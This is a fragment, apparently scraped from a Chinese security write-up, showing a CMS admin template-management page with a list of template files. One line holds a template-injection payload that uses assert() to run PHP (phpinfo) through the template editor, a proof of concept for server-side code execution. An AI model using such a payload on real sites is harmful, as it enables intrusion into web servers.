 后台首页 单篇管理 模板管理
信息
index.html
left.html
1 {if:assert($_request[phpinfo()])}phpinfo();{end if}
list.html
newslist.html
photolist.html
product.html
productlist.html
search.html
保存内容 关闭
taglist.html
user.html
useredit.html
userinfo.html
userleft.html
userpwd.html
'零组资料文库'
先知社区